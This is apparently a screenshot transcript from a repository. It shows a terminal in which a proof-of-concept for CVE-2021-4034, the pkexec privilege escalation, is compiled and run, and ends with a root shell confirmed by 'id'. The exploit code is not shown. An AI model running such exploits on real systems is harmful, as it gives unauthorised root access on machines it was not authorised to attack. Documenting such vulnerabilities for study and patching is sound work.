 zzw@ubuntu:~/Desktop/CVE-2021-4034-main$ gcc cve-2021-4034-poc.c -o cve-2021-403
4
zzw@ubuntu:~/Desktop/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plug
dev),113(lpadmin),128(sambashare),998(docker),1000(zzw)
#